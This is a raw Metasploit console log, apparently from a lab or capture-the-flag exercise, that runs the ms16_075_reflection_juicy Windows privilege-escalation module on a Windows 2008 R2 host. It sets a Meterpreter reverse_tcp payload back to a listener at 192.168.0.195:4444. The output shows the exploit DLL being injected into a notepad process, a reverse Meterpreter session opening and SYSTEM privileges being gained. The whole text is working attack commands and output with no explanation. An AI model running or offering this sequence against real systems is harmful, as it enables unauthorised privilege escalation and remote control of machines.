 msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session ⇒ 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > show options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.195 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 192.168.0.195:4444
[+] Target appears to be vulnerable (Windows 2008 R2 (6.1 Build 7601, Service Pack 1).)
[*] Launching notepad to host the exploit...
[+] Process 1256 launched.
[*] Reflectively injecting the exploit DLL into 1256...
[*] Injecting exploit into 1256...
[*] Exploit injected. Injecting exploit configuration into 1256...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 192.168.0.193
[*] Meterpreter session 2 opened (192.168.0.195:4444 → 192.168.0.193:49165) at 2021-09-13 22:18:01 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >